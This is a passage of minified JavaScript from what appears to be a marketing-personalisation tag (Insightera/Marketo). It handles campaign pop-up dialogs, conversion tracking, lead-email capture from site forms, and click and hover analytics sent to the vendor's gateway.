belowFold(e){catchMainScrollingElementForDialog(e,belowFold,dialog,pxLimit,true)},true);break;case"PIXEL":var pxLimit=msg.scrollPixel;window.addEventListener("scroll",function pixelShow(e){catchMainScrollingElementForDialog(e,pixelShow,dialog,pxLimit,false)},true);break;case"PERCENT":var scrollPercent=msg.scrollPercent;window.addEventListener("scroll",function percentShow(e){var scrollHeight=document.querySelector("html").scrollHeight;var pxLimit=scrollHeight*(scrollPercent/100);catchMainScrollingElementForDialog(e,percentShow,dialog,pxLimit,false)},true);break;default:console.log("Sorry, we are out of "+scrollWhen+".");break}}break;case"EXIT":var htmlDoc=document.querySelector("html");htmlDoc.addEventListener("mouseenter",onMouseEnter);htmlDoc.addEventListener("mouseleave",onMouseLeave);break;case"DELAY":if(dialogOpenDelay&&dialogOpenDelay>0){delay=(dialogOpenDelay*1000)-(new Date().getTime()-scriptExecutionTime);delay=delay>0?delay:0;window.setTimeout(function(){if(!(dialog.is(":visible"))){dialog.dialog("open")}setDialogProperties()},delay)}else{dialog.dialog("open");setDialogFocus()}break;case"PAGELOAD":default:dialog.dialog("open");setDialogProperties();break}}else{dialog.dialog("open");setDialogFocus()}if(typeof headerColor!="undefined"&&headerColor!=null&&headerColor!="#CCCCCC"&&headerColor!="#ccc"&&headerColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera .ui-widget-header").css("background",headerColor)}if(typeof contentBackgroundColor!="undefined"&&contentBackgroundColor!=null&&contentBackgroundColor!="#FFFFFF"&&contentBackgroundColor!="#fff"&&contentBackgroundColor!=""&&dialogType!="TRANSPARENT"){AITag.jQuery(".insightera #trwDialog").css("background",contentBackgroundColor)}if(!AITag.jQuery.support.opacity){AITag.jQuery(".ui-widget-overlay").css("filter","alpha(opacity=30)")}AITag.jQuery(".ui-widget-overlay").css("z-index","9998");function onMouseEnter(e){window.didJustEnter=true;requestAnimationFrame(function(){window.didJustEnter=false})}function onMouseLeave(e){if(!window.didJustEnter){var htmlDoc=document.querySelector("html");onPageExit(dialog,htmlDoc,onMouseLeave)}window.didJustEnter=false}function setDialogProperties(){setDialogFocus();setAriaLabelForClose();addAriaHeadingToTitle();setDialogAlignment();setDialogModal();setDialogTimeout()}function setDialogModal(){var modalColor=msg.modalColor;if(modalColor){AITag.jQuery(".ui-widget-overlay").css("background",modalColor)}}function setDialogAlignment(){if(dialogArgs&&(!dialogArgs.show||dialogArgs.show.effect=="fade_in")){if(typeof alignElementPosition!=="undefined"){alignElementPosition(dialog.parent())}}}function setDialogTimeout(){if(duration&&duration>0){window.setTimeout(function(){if(dialog.is(":visible")){dialog.dialog("close")}},duration*1000)}}function setDialogFocus(){var dialogElement=document.querySelector(".insightera-dialog");if(dialogElement){dialogElement.setAttribute("tabindex","0");dialogElement.focus()}}function setAriaLabelForClose(){var closeButton=document.querySelector(".ui-dialog-titlebar-close");if(closeButton){closeButton.setAttribute("aria-label","Close dialog")}}function addAriaHeadingToTitle(){var title=document.getElementById("ui-id-1");if(title){title.setAttribute("role","heading");title.setAttribute("aria-level","2")}}function setCloseButtonPositionAndImage(position,imageUrl,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}element.css("background-image","url("+imageUrl+")");element.css("background-repeat","no-repeat");element.css("z-index","9998");element.css("background-position","center");element.addClass(cssButtonPos)}function setCloseButtonPositionAndSVG(position,svgInnerHTML,element){var cssButtonPos="close-button-top-right";if(position!=undefined){cssButtonPos="close-button-"+msg.customCloseBtnPosition.toLowerCase().replace("_","-")}var domElement=element[0];domElement.style.background="none";domElement.style.textIndent="initial";var mockDiv=document.createElement("div");domElement.innerText="";domElement.appendChild(mockDiv);mockDiv.innerHTML=svgInnerHTML;mockDiv.style.display="flex";mockDiv.style.justifyContent="center";mockDiv.style.alignItems="center";mockDiv.style.width="100%";mockDiv.style.height="100%";element.css("z-index","9998");element.addClass(cssButtonPos)}function catchMainScrollingElementForDialog(e,callee,dialog,pxLimit,hideOnTop){var target=e.target;if(target!==undefined&&((target==document)||(target.getBoundingClientRect()!==undefined&&target.getBoundingClientRect().top==0))){window.removeEventListener("scroll",callee,true);target.addEventListener("scroll",function listenToScroll(e){openDialogOnScroll(dialog,pxLimit,hideOnTop,listenToScroll,target)})}}function openDialogOnScroll(dialog,pxLimit,hideOnTop,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop>=pxLimit){dialog.parent(".ui-dialog").css("left",0);dialog.dialog("open");setDialogProperties();target.removeEventListener("scroll",callee,false);if(hideOnTop&&hideOnTop==true){target.addEventListener("scroll",function hideOnTop(){hideOnScrollTop(dialog,pxLimit,hideOnTop,target)})}}}}function onPageExit(dialog,htmlDoc,callee){dialog.dialog("open");setDialogProperties();htmlDoc.removeEventListener("mouseleave",callee,false)}function hideOnScrollTop(dialog,topPixel,callee,target){var scrollContainer=(target==document?target.scrollingElement:target);if(getInternetExplorerVersion()>-1&&target==document){scrollContainer=target.documentElement?target.documentElement:target.body}if(scrollContainer){var scrollTop=scrollContainer.scrollTop;if(scrollTop&&scrollTop<=topPixel){dialog.dialog("close");target.removeEventListener("scroll",callee,false)}}}};return $div};this.conversionCallback=function(){AITag.loadState="conversion callback"};var getConversionParams=function(reactionId,requestId){var params="";var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+AITag.escapePercent(visitorId)}if(InsighteraUtil.validateParam(reactionId)){params+="&s="+reactionId}if(InsighteraUtil.validateParam(requestId)){params+="&reqid="+requestId}var sessionId=getSessionId();if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}return params};function registerConversion(reactionId){try{if(isAnalyticsEnabled()){iiq.push(["pushCampaign",reactionId,"Conversion",undefined,undefined,getSessionId()])}}catch(e){}try{if(AITag.getConfig("userContextAPI")){var visitCount=getVisitCount();if(visitCount!=null){rtp("add","toCmpTl",visitCount,reactionId,1)}addCampaignToRTPGlobal(reactionId,1)}}catch(e){}}function getDirection(directionStr,show){var direction="";if(directionStr){switch(directionStr){case"DOWN":direction=(show=="show"?"up":"down");break;case"UP":direction=(show=="show"?"down":"up");break;case"LEFT":direction=(show=="show"?"right":"left");break;case"RIGHT":direction=(show=="show"?"left":"right");break;default:console.log("Direction"+directionStr+" is unknown")}}return direction}this.bindConversionListener=function(elementId,reactionId,requestId){var element=this.jQuery("#"+elementId);if(element&&element.length>0){AITag.bindConversion(reactionId,requestId,element)}};this.bindConversion=function(reactionId,requestId,$div){var urlBase=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=1&aid="+AITag.getConfig("accountId")+getConversionParams(reactionId,requestId);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){urlBase+="&ma="+encodeURIComponent(mktoTrk)}if(campaignForms2.indexOf(reactionId)>-1){var forms=$div.find("form");var id=null;AITag.jQuery(forms).each(function(){id=AITag.jQuery(this).attr("id");id=id.split("_");allowedForms2.push(id[1])});if(window.MktoForms2){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})}else{setTimeout(function(){window.MktoForms2&&MktoForms2.whenReady(function(form){if(allowedForms2.indexOf(""+form.getId())>-1){form.onSuccess(function(values,followUpUrl){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);forms2Submitted(form);addDynamicScript(ajaxUrl,(function(followUpUrl){if(!form.doNotRedirect){followUpUrl=removeURIParam(followUpUrl,["iesrc"]);followUpUrl=addParams2URI(followUpUrl,{iesrc:"ctr"});location.href=followUpUrl}})(followUpUrl));return false})}})},6000)}}else{var forms=$div.find("form");if(forms&&forms.length>0){AITag.checkForEmailTextField()}$div.find("form").on("submit",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";registerConversion(reactionId);addDynamicScript(ajaxUrl)})}$div.find("a,:submit,:button").on("click",function(event){var ajaxUrl=urlBase+"&cb=AITag.conversionCallback";var targetElement=event.target||event.srcElement;var parent=AITag.jQuery(targetElement).parents("a");if(targetElement.tagName=="A"){var href=targetElement.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});targetElement.href=href}else{if(parent.get(0)){var parentEl=parent.get(0);if(parentEl.tagName=="A"){var href=parentEl.href;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});parentEl.href=href}}}registerConversion(reactionId);addDynamicScript(ajaxUrl)});$div.find("a").each(function(){var $a=AITag.jQuery(this);var href=$a.attr("href");campaignLinks[href]=true;href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});$a.attr("href",href)});$div.find("a").on("click",function(event){var $a=AITag.jQuery(event.currentTarget);var href=$a.attr("href");var target=$a.attr("target");var first3=href.substr(0,3).toLowerCase();if(first3!="www"&&first3!="htt"){return}href=removeURIParam(href,["iesrc"]);href=addParams2URI(href,{iesrc:"ctr"});var redirectUrl=AITag.getConfig("protocol")+"://"+urlBase+"&rd="+encodeURIComponent(href.replace(/\+/g,"%2B"));registerConversion(reactionId);if(!target||TARGET_VAL.indexOf(target)>-1){$a.attr("href",redirectUrl)}})};function injectContent(element,content){var div=document.createElement("div");div.innerHTML="_"+content;var nodes=div.childNodes;var node;for(var i=0;nodes[i]!=null;i++){node=nodes[i];if(typeof node.getElementsByTagName!=="undefined"){var scripts=node.getElementsByTagName("script");if(scripts!==undefined&&scripts!=null){for(var j=scripts.length-1;j>=0;j--){scripts[j].parentNode.removeChild(scripts[j])}}}if(node.nodeName.toLowerCase()=="script"){node.parentNode.removeChild(node)}}element.innerHTML=div.innerHTML.substring(1,div.innerHTML.length)}this.putReactionInDiv=function($div,reactionHTMLCode,reactionId,requestId,targetDiv,useEffect,effectType,isBindConversion){if(typeof targetDiv!="undefined"&&targetDiv!=null&&targetDiv!="widget"&&(useEffect==true||useEffect=="true")){logMessage("replacing div "+targetDiv+" with effect "+effectType);$div.hide(0,function(){try{injectContent($div.get(0),reactionHTMLCode);var selectedEffect=effectType.toLowerCase();var options={};if(selectedEffect==="scale"){options={percent:0}}else{if(selectedEffect==="transfer"){options={to:"#button",className:"ui-effects-transfer"}}else{if(selectedEffect==="size"){options={to:{width:200,height:60}}}}}$div.effect(selectedEffect,options,1000,function(){});logMessage("HTML was replaced for div "+targetDiv+" with effect "+effectType);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}catch(e){logMessage("failed to inject div "+targetDiv+". error: "+e.message)}})}else{injectContent($div.get(0),reactionHTMLCode);if(typeof isBindConversion==="undefined"||!isBindConversion){AITag.bindConversion(reactionId,requestId,$div)}}};this.emailCallback=function(){AITag.deleteCookie(COOKIE_TRW_EMAIL)};var getLeadParams=function(email){var params="";AITag.addVisitorId();var visitorId=getVisitorId();if(InsighteraUtil.validateParam(visitorId)){params+="&v="+visitorId}if(InsighteraUtil.validateParam(email)){params+="&e="+encodeURIComponent(email)}var sessionId=getSessionId();if(!InsighteraUtil.validateParam(sessionId)){AITag.createSessionId(true);sessionId=getSessionId()}if(InsighteraUtil.validateParam(sessionId)){params+="&trwsa.sid="+sessionId}params+="&"+getVCParam();return params};var sendLead=function(email,callback){try{var params=AITag.getConfig("gwUrlPrefix")+"/trw?cmd=2&cb=AITag.emailCallback&aid="+AITag.getConfig("accountId")+getLeadParams(email);var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}addDynamicScript(params,callback)}catch(e){logMessage("failed to submit a lead "+e)}};this.foundEmail=function(email,callback){if(email!=null){AITag.setCookie(COOKIE_TRW_EMAIL,email,exp_30_minutes);AITag.addVisitorId(true);sendLead(email,callback)}};this.checkForEmailTextFields=function(){if(AITag.getConfig("captureLeads")){AITag.checkForEmailTextField()}};this.sendViewEventToRTP=function(element){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{var divElement=element+" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";asset=document.querySelector(divElement)}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true;logMessage("Sending view event for asset: "+href)}}}}};this.getViewId=function(){if(!AITag.viewId){AITag.viewId=generateUUID()}return AITag.viewId};this.sendHoverEventToRTP=function(element,duration){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{asset=element.querySelector(".rtp_rcmd2_img_container a")}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);var matchedList=rcmdHoverAssetArray.filter(function(asset){return assetId===asset.assetId});if(matchedList.length>0){matchedList[0].duration+=duration}else{rcmdHoverAssetArray.push({assetId:assetId,viewId:AITag.getViewId(),duration:duration,uri:encodeURIComponent(href)});AITag.sendClick(encodeURIComponent(href),null,{cmd:5,asid:assetId,viewId:AITag.getViewId()});if(!hoverEvtInterval){AITag.sendHoverAtIntervals()}}}}}};this.sendHoverAtIntervals=function(){var HOVER_TIME_SPENT_EVENT_DURATION_SECONDS=300;hoverEvtInterval=setInterval(function(){for(var i=0;i<rcmdHoverAssetArray.length;i++){var duration=(rcmdHoverAssetArray[i].duration)>HOVER_TIME_SPENT_EVENT_DURATION_SECONDS?HOVER_TIME_SPENT_EVENT_DURATION_SECONDS:rcmdHoverAssetArray[i].duration;if(duration>0){AITag.sendClick(rcmdHoverAssetArray[i].uri,null,{cmd:6,asid:rcmdHoverAssetArray[i].assetId,viewId:rcmdHoverAssetArray[i].viewId,duration:duration});rcmdHoverAssetArray[i].duration=0}}},(HOVER_TIME_SPENT_EVENT_DURATION_SECONDS*1000))};this.bindEvent=function(element,eventType,eventFunction,extraParameter){AITag.jQuery(element).on(eventType,eventFunction)};function bindMLMForm1(){var buttonAttached=false;try{var emailField=getEmailField("Email");var button=getButton("mktFrmSubmit");if(emailField.length>0&&button.length>0){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}}catch(e){logMessage("failed to bind MLM form 1")}return buttonAttached}function getButton(buttonName){var $buttons=AITag.jQuery("a,:submit,:button");var button=$buttons.filter("#"+buttonName);if(button.length==0){button=$buttons.find('[name="'+buttonName+'"]');if(button.length==0){button=$buttons.find('[value="'+buttonName+'"]');if(button.length==0){$buttons.each(function(index){if(AITag.jQuery(this).text()==buttonName){if(button.length==0){button=AITag.jQuery(this)}else{button.add(this)}}})}}}return button}function getEmailField(fieldName){var emailField=AITag.jQuery('input:text[name="'+fieldName+'"]');if(emailField.length==0){emailField=AITag.jQuery('input:text[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[name="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[class|="'+fieldName+'"]')}return emailField}function formSubmitted(form){var passwordFileds=AITag.jQuery(form).find("input[type='password']");if(passwordFileds&&passwordFileds.length==1){return}AITag.jQuery(form).find(":input").each(function(){var val=AITag.jQuery(this).val();if(EMAIL_REG.test(val)){var email=val;if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}})}function forms2Submitted(form){formSubmitted(form.getFormElem())}this.checkForEmailTextField=function(){if(window.MktoForms2){MktoForms2.whenReady(function(form){form.onSubmit(function(){if(allowedForms2.indexOf(""+form.getId())==-1){forms2Submitted(form)}})})}var fieldNames=AITag.getConfig("mailTextField");var fieldButtonMap=AITag.getConfig("fieldButtonMap");var buttonNames=null,buttonName,buttonAttached=false;var emailField;buttonAttached=bindMLMForm1();if(fieldNames){if(typeof fieldNames==="string"){fieldNames=[fieldNames]}for(var i=0;i<fieldNames.length;i++){var fieldName=fieldNames[i];if(fieldName){try{emailField=getEmailField(fieldName);if(emailField.length==0){continue}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input "+e)}}if(fieldButtonMap!==undefined&&fieldButtonMap!=null){buttonNames=fieldButtonMap[fieldName]}else{buttonNames=AITag.getConfig("mailButton")}if(typeof buttonNames==="string"){buttonNames=[buttonNames]}if(buttonNames){for(var j=0;j<buttonNames.length;j++){buttonName=buttonNames[j];if(buttonName){try{var button=getButton(buttonName)}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input button "+e)}}try{if(button.length>0&&buttonName=="mktFrmSubmit"){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}else{if(button.length>0){buttonAttached=true;AITag.bindEvent(button,"click",function(emailField){return function(){var email=emailField.val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to bind click event on button "+e)}}}}}if(!buttonAttached){AITag.bindEvent(emailField.parents("form"),"submit",function(emailField){return function(){var email=AITag.jQuery(emailField).val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}}else{if(AITag.getConfig("getAllEmails")){var forms=AITag.jQuery("form");forms.each(function(){AITag.jQuery(this).on("submit",function(){var id=AITag.jQuery(this).attr("id");if(!id||id.indexOf("mktoForm")==-1){formSubmitted(this)}})})}}};this.runAnalyticsIntegration=function(){if(isAnalyticsEnabled()){logMessageTime("import analytics. Time since DOM loading: ",new Date().getTime());addDynamicScript(cdnSrc+GA_CDN_PATH,function(){})}};this.activateCampaignStorage=function(){try{if(checkIESupported()){campaignStorage.exc(["init"]);campaignStorage.exc(["showStoredCampaigns"])}}catch(e){logMessage("failed to load stored campaigns. error: "+e.message)}};this.state="pre-startup";this.startup=function(){if(!window.AIConfig){window.AIConfig={}}this.updateInitialConfig.apply(AITag);this.loadState="post-startup";if(typeof this.pollInterval=="undefined"||this.pollInterval==null){this.pollInterval=""}if(typeof isDialogPresented=="undefined"||isDialogPresented==null){isDialogPresented=false}this.pollIntervalCounter=0;this.activateCampaignStorage();try{this.activateRecommendation.apply(AITag)}catch(e){}try{this.runAnalyticsIntegration.apply(AITag)}catch(e){}this.go();try{bindMessageEvent()}catch(e){}};this.loadCss=function(){if(!this.getConfig("jqueryUiCssExistsOnPage")){this.addDynamicStyle(cdnSrc+this.getConfig("jQueryUICustomCssPath"))}else{this.addDynamicStyle(cdnSrc+this.getConfig("requiredCssPath"))}};function sendMktoToken(){var mktoParam=this.extractURLParameter("mkt_tok");if(mktoParam!=null&&mktoParam!=""&&!mktoExistOnClick){var firstIntervalTime=null;getMktoTokenInterval=setInterval(function(){logMessage("get mkto cookie interval called");if(firstIntervalTime==null){firstIntervalTime=(new Date).getTime()}var mktoTrkExists=false;var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){mktoTrkExists=true;addDynamicScript(AITag.getConfig("gwUrlPrefix")+"/put/munchkinId?aid="+AITag.getConfig("accountId")+"&id="+encodeURIComponent(mktoTrk))}if(((new Date).getTime()-firstIntervalTime>20000)||mktoTrkExists){logMessage("clearing interval for get marketo");clearInterval(getMktoTokenInterval)}},50)}}this.sendEvent=function(data){this.addVisitorId();this.createSessionId(true);var query="";var sid=getSessionIdParam();if(sid==""){return}query+="&"+sid;var vid=getVisitorIdParam();if(vid==""){return}query+="&"+vid;if(!data||typeof data!="object"||!data.value){return}var vcParam=getVCParam();query+=(vcParam!="")?("&"+vcParam):"";if(typeof data.value==="string"){data.value=[data.value]}query=addToParams(query,{pm:currentPageAllowedCampaigns.join()});query+="&rtp.ev="+JSON.stringify(data);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/evt?aid="+this.getConfig("accountId")+query;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}addDynamicScript(params)};var addDefaultParams=function(){var params="";var vidParam=getVisitorIdParam();params+=(vidParam!="")?("&"+vidParam):"";var vcParam=getVCParam();params+=(vcParam!="")?("&"+vcParam):"";var knownParam=getKnownParam();params+=(knownParam!="")?("&"+knownParam):"";var sidParam=getSessionIdParam();params+=(sidParam!="")?("&"+sidParam):"";var cpvParam=getCPVParam();params+=(cpvParam!="")?("&"+cpvParam):"";var emailParam=getEmailParam();params+=(emailParam!="")?("&"+emailParam):"";var timeZoneOffset=getJodaTimeZone();if(timeZoneOffset){params+=("&ctzo="+timeZoneOffset)}return params};function getJodaTimeZone(){var offset=new Date().getTimezoneOffset(),o=Math.abs(offset);var hourPart=Math.floor(o/60);if((offset<0&&hourPart>14)||(offset>0&&hourPart>12)){return null}return(offset<0?"+":"-")+("00"+Math.floor(o/60)).slice(-2)+":"+("00"+(o%60)).slice(-2)}var getUserContextParams=function(){var userContextParams="";if(window.rtp){userContextParams=rtp.getTracker().get("userContextParams")}return userContextParams};function addToParams(paramsString,paramObj,orginalQueryString){if(paramsString===void 0||paramsString==null){paramsString=""}if(paramObj!==void 0&&paramObj!=null){for(var param in paramObj){if(paramObj.hasOwnProperty(param)){if(paramsString.length>0&&paramsString.lastIndexOf("&")<paramsString.length-1){paramsString+="&"}var exists=orginalQueryString!==undefined?(isParamInString(paramsString,param)||isParamInString(orginalQueryString,param)):isParamInString(paramsString,param);if(!exists){paramsString+=param+"="+paramObj[param]}}}}return paramsString}function isParamInString(str,param){var result=false;var paramIndex=str.indexOf("?");var parametersStr=str.substring(paramIndex+1,str.length);var paramsArray=parametersStr.split("&");paramsArray.forEach(function(entry){if(entry.length>0&&entry.indexOf("=")>0){var keyValue=entry.split("=");if(keyValue.length==2&&keyValue[1]!=""){if(keyValue[0]==param){result=true}}}});return result}function addParams2URI(uri,paramsMap){if(paramsMap!==undefined&&paramsMap!=null){var queryString="",orginalQueryString="";var queryIndex=uri.indexOf("?");var hashIndex=uri.indexOf("#");if(queryIndex>-1){if(hashIndex==-1){hashIndex=uri.length-1}orginalQueryString=uri.substring(queryIndex,hashIndex)}queryString=addToParams(queryString,paramsMap,orginalQueryString);var hashString="";if(hashIndex>-1&&hashIndex!=uri.length-1){hashString=uri.substring(hashIndex);uri=uri.substring(0,hashIndex)}if(queryIndex>-1){if(queryIndex+1<uri.length){uri+="&"}}else{uri+="?"}uri+=queryString+hashString}return uri}function removeURIParam(uri,paramList){var a=document.createElement("a");a.href=uri;var queryStr=a.search;var query="";if(queryStr!=""){var queryStr=queryStr.substring(1,queryStr.length);var queryArr=queryStr.split("&");var queryMap={};var param;for(var i=0;i<queryArr.length;i++){param=queryArr[i].split("=");if(param.length==2){queryMap[param[0]]=param[1]}}for(var i=0;i<paramList.length;i++){delete queryMap[paramList[i]]}for(var key in queryMap){if(queryMap.hasOwnProperty(key)){query+=query.length==0?key+"="+queryMap[key]:"&"+key+"="+queryMap[key]}}var queryIndex=a.href.indexOf("?");if(queryIndex==-1){queryIndex=a.href.length}uri=a.href.substring(0,queryIndex);if(query!=""){uri+="?"+query}uri+=a.hash}return uri}this.sendClick=function(uri,callback,params2Add,avoidCpv){if(!AITag.getConfig("disableClick")){this.addVisitorId();this.createSessionId(avoidCpv);var referrerExt="";var ref=decodeURIComponent(document.referrer);if(ref!=undefined&&ref!=""){referrerExt="&ref="+encodeURIComponent(ref)}var uriExt="";if(typeof uri!="undefined"&&uri!=""){uriExt="&uri="+uri}var extraParam="";if(typeof params2Add!="undefined"){extraParam="&"+addToParams(extraParam,params2Add)}var searchTerms=this.getSearchTerms();var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/trw?aid="+this.getConfig("accountId")+referrerExt+addDefaultParams()+uriExt+extraParam;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk);mktoExistOnClick=true}if(searchTerms){params+="&"+COOKIE_TRW_SEARCH_TERMS+"="+searchTerms}if(this.getConfig("userContextAPI")){var userContextParams=getUserContextParams();if(userContextParams!==""){params+="&"+userContextParams}}if(AITag.getConfig("viewBlocking")&&potentialCampaignExist){params=addToParams(params,{vb:1});potentialCampaignExist=false}params=addToParams(params,{pm:currentPageAllowedCampaigns.join()});params=addToParams(params,{viewedTypes:encodeURIComponent(viewedTypes.join())});if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}viewTime=new Date().getTime();addDynamicScript(params+"&rts="+viewTime,callback);logMessageTime("sending view call. Time since DOM loading: ",new Date().getTime());sendMktoToken.call(this)}};this.cookiesCleanup=function(){if(!config.disableClick){copyVcCookie();copyCpvCookie();try{for(var i=0;i<unusedCookies.length;i++){this.deleteCookie(unusedCookies[i])}}catch(e){}}};this.main=function(){var uri=encodeURIComponent(window.location.href);this.sendClick(uri);this.loadJQuery(AITag.afterFullyLoaded);this.loadCss.apply(this);this.loadState="post-main"};var readyQueue=[];function done(){if(!isReady){var domReadyTime=new Date().getTime();logMessageTime("DOM is ready called. Time since DOM loading: ",domReadyTime,performanceTime&&performanceTime.domContentLoadedEventStart)}isReady=true;if(inzoneCampaignTimeout){clearTimeout(inzoneCampaignTimeout)}if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",done,false);window.removeEventListener("load",done,false)}else{document.detachEvent("onreadystatechange",done);window.detachEvent("onload",done)}var readyQueueLength=readyQueue.length;while(readyQueueLength){readyQueueLength--;var next=readyQueue.shift();var func=next.shift();if(typeof func==="function"){try{func.apply(AITag,next[0])}catch(e){logMessage("Error:: failed to run ready queue. Error message: "+e)}}}}}function addDOMReadyListener(afterFullyLoaded){var args=[].slice.call(arguments,1);readyQueue.push([afterFullyLoaded,args]);if(document.readyState==="complete"||isReady){afterFullyLoaded.apply(AITag,args)}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",done,false);window.addEventListener("load",done,false)}else{document.attachEvent("onreadystatechange",done);window.attachEvent("onload",done)}}}this.afterExternalJqueryReady=function(afterFullyLoaded){logMessage("after fully loaded: "+afterFullyLoaded);this.afterJQueryLoaded();if(!this.getConfig("useExistingjQueryUI")){if(typeof jQuery.ui!="undefined"&&typeof jQuery.ui.dialog!="undefined"){addDOMReadyListener(afterFullyLoaded)}else{var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})}}else{var firstInterval=null;var jQueryInterval=setInterval(function(){firstInterval=!firstInterval&&(new Date()).getTime();if((new Date()).getTime()-firstInterval>2000){clearInterval(jQueryInterval)}if(window.$.ui!==void 0||jQuery.ui!==void 0){clearInterval(jQueryInterval);addDOMReadyListener(afterFullyLoaded)}},100)}};this.loadJQuery=function(afterFullyLoaded){var refThis=this;var isJQLoaded=typeof jQuery!="undefined"&&window.jQuery!=null&&jQuery.fn;if(!AITag.getConfig("useExistingJQuery")){function loadJQueryNow(){addDynamicScript(this.getConfig("jqueryUrl"),function(){this.afterJQueryLoaded();jQuery=window.jQuery.noConflict();var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})})}if(isJQLoaded){if(jQuery.isReady){loadJQueryNow.apply(this)}else{jQuery(document).ready(function(){loadJQueryNow.apply(refThis)})}}else{loadJQueryNow.apply(this)}}else{addDOMReadyListener(this.afterExternalJqueryReady,afterFullyLoaded)}};this.afterJQueryLoaded=function(){this.loadState="loaded 